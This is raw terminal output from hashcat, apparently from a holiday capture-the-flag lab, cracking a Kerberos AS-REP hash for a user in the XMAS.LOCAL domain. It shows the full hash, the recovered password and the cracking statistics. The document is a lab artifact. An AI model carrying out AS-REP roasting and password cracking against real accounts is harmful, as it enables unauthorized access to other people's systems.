 * Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE
=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=16 -D DEVICE_TYPE=2 -D DGST_R0=0 -
D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=18200 -D _unroll'
* Device #1: Kernel m18200_a0-pure.d7bc3268.kernel not found in cache! Building may take a whil
e...
Dictionary cache built:
* Filename..: password_list.txt
* Passwords.: 144
* Bytes.....: 2776
* Keyspace..: 144
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dc
b0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c2173749
9cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e
17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6
b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8
845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2...dd1966
Time.Started.....: Wed Jan  3 19:18:00 2024 (0 secs)
Time.Estimated...: Wed Jan  3 19:18:00 2024 (0 secs)
Guess.Base.......: File (password_list.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     1281 H/s (0.90ms) @ Accel:1 Loops:1 Thr:64 Vec:16
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 144/144 (100.00%)
Rejected.........: 0/144 (0.00%)
Restore.Point....: 0/144 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-0
Candidates.#1....: 1LuvCandyC4n3s!2022 -> iLuvC4ndyC4n3s!23!
Started: Wed Jan  3 19:17:43 2024
Stopped: Wed Jan  3 19:18:01 2024
elf@a6038ae339a8:~$